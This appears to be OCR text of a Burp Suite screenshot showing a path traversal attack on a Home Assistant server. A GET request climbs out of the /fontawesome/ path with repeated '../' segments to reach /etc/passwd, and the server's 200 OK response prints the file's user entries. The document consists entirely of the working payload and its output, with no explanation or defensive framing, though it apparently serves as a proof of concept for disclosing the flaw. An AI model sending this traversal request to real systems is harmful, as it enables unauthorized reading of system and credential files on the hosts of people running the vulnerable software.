 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://homeassistant:8123
Request
Pretty Raw \n Actions
1 GET /fontawesome/../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: homeassistant:8123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://homeassistant:8123/
8 Connection: close
9
10
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/javascript; charset=utf-8
3 Content-Length: 1228
4 Date: Tue, 20 Jul 2021 19:51:01 GMT
5 Server: Python/3.8 aiohttp/3.7.1
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/ash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/mail:/sbin/nologin
17 news:x:9:13:news:/usr/lib/news:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 man:x:13:15:man:/usr/man:/sbin/nologin
21 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
22 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
23 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
24 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
25 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
26 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
27 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
28 games:x:35:35:games:/usr/games:/sbin/nologin
29 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
30 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
31 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
Search...
0 match
1,405 bytes